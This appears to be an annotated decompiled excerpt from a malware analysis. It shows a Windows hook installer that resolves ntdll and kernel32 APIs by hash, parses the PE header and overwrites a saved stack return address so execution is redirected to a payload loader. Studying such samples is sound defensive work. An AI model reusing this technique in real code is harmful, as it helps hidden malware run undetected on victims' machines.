 __int64 __fastcall fn_install_hook(__int64 a1, int a2)
{
  unsigned __int64 v3; // [rsp+20h] [rbp-50h]
  __int64 base_curr_stack; // [rsp+28h] [rbp-48h]
  __int64 entry_point; // [rsp+30h] [rbp-40h]
  __int64 baseadrr_currexec; // [rsp+40h] [rbp-30h]
  __int64 (__fastcall *GetModuleHandle)(_QWORD); // [rsp+50h] [rbp-20h]
  struct _LIST_ENTRY *kernel32_dll; // [rsp+58h] [rbp-18h]
  struct _LIST_ENTRY *ntdll_dll; // [rsp+60h] [rbp-10h]
  unsigned __int64 i; // [rsp+68h] [rbp-8h]

  if ( a2 == 1 )
  {
    ntdll_dll = fn_module_hashing(0x5B73424Fi64);// ntdll.dll
    kernel32_dll = fn_module_hashing(0xC0D2376Ci64);// kernel32.dll
    if ( !ntdll_dll || !kernel32_dll )
      return 1i64;
    RtlUserThreadStart = (__int64 (__fastcall *)(_QWORD, _QWORD))fn_api_hashing((__int64)ntdll_dll, 0x3FE9E078i64);// RtlUserThreadStart
    GetModuleHandle = (__int64 (__fastcall *)(_QWORD))fn_api_hashing((__int64)kernel32_dll, 0x8DA159D4i64);// GetModuleHandleA
    if ( !RtlUserThreadStart || !GetModuleHandle )
      return 1i64;
    baseadrr_currexec = GetModuleHandle(0i64);
    entry_point = *(unsigned int *)(*(int *)(baseadrr_currexec + 0x3C) + baseadrr_currexec + 0x28) + baseadrr_currexec;// PE header parsing
    base_curr_stack = fn_return_base_ptr();
    for ( i = 0i64; i <= 4095; ++i )            // patching with payload loader function
    {
      v3 = base_curr_stack + i;
      if ( *(__int64 (__fastcall **)(_QWORD, _QWORD))(base_curr_stack + i + 0xF8) == RtlUserThreadStart// 0xF8 (rip, instruction pointer)
        && entry_point == *(_QWORD *)(v3 + 0x80) )
      {
        *(_QWORD *)(v3 + 0xF8) = fn_pload_load; // instruction pointer points to malicious function
        return 1i64;
      }
    }
  }
  return 1i64;
}